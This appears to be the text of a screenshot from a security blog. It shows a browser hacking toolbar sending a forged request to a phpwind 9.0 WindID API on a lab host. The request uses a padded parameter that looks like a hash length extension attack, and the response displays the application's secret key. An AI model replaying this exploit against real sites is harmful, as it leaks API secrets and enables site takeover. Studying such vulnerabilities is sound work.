 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://10.211.55.3/phpwind/windid/index.php?windidkey=32975d5a0300b0af8b9fd0e83cfd07c6&adoAvatarcavatarmapitypeflashuid2uidundefined=%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%B8%02%00%00%00%00%00%00&clientid=1&time=1464048076
Enable Post data
Enable Referrer
Post data
a=get&c=app&m=api&id=1
{
id: "1",
name: "phpwind9.0",
siteurl: http://10.211.55.3/phpwind,
siteip: "",
secretkey: "d39f6a0c09a46cfb40234a5c919bcf41",
真实的secretkey
apifile: "windid.php",
charset: "utf8",
issyn: "1",
isnotify: "1"
}
Leavesongs.com – 离别歌